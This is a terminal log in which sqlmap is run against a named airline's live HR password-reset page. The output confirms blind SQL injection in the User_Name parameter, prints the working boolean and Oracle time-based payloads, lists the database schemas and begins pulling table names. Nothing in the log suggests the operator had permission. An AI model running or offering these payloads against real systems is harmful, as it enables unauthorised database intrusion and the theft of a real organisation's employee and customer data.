__ __
/\ \ /\ \ __
\ \ \/'\ ___ \_\ \/\_\ ___ __
\ \ , < / __`\ /'_` \/\ \ /' _ `\ /'_ `\
\ \ \\`\ /\ \L\ \\ \L\ \ \ \/\ \/\ \/\ \L\ \
\ \_\ \_\ \____/ \___,_\ \_\ \_\ \_\ \____ \
\/_/\/_/\/___/ \/__,_ /\/_/\/_/\/_/\/___L\ \
/\____/
The Cloud Development Environment \_/__/
Type help for our interactive help system

@vm-0:~$ sudo sqlmap -u "http://hr.xiamenair.com.cn/ashx/Person/Password.ashx?action=PasswordReset&User_Login_Name=xxx%40xxxx.com&User_Name=xxxxx" --tables --time-sec=2
[sudo] password for
:
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program
[*] starting at 09:13:31
[09:13:31] [INFO] resuming back-end DBMS 'oracle'
[09:13:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: User_Name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=PasswordReset&User_Login_Name=
.com&User_Name=
' AND 8520=8520 AND 'jhpF'='jhpF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: action=PasswordReset&User_Login_Name=
.com&User_Name=
' AND 7689=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'nREw'='nREw
---
[09:13:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[09:13:33] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[09:13:33] [INFO] fetching database (schema) names
[09:13:33] [INFO] fetching number of databases
[09:13:33] [INFO] resumed: 6
[09:13:33] [INFO] resumed: ETKT
[09:13:33] [INFO] resumed: HR_RECRUIT_ADM
[09:13:33] [INFO] resumed: SYS
[09:13:33] [INFO] resumed: SYSTEM
[09:13:33] [INFO] resumed: XHSHOPADM
[09:13:33] [INFO] resumed: XMAIR
[09:13:33] [INFO] fetching tables for databases: 'ETKT, HR_RECRUIT_ADM, SYS, SYSTEM, XHSHOPADM, XMAIR'
[09:13:33] [INFO] fetching number of tables for database 'HR_RECRUIT_ADM'
[09:13:33] [INFO] resumed: 30
[09:13:33] [INFO] resumed: JOBS_CODEDETAIL
[09:13:33] [INFO] resumed: JOBS_ELEME
[09:13:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:13:33] [INFO] retrieved: JOBS_FILES
[09:14:25] [INFO] retrieved: JOBS_FORUM_REPLY
[09:16:07] [INFO] retrieved: JOBS_FORUM_SECTION
[09:17:34] [INFO] retrieved: JOBS_FORUM_TOPIC
[09:18:38] [INFO] retrieved: JOBS_HTML
[09:19:26] [INFO] retrieved: JOBS_MESSAGE_INFO
[09:21:52] [INFO] retrieved: JOBS_MESSAGE_M
[09:22:26] [INFO] retrieved:
[09:22:36] [INFO] retrieved: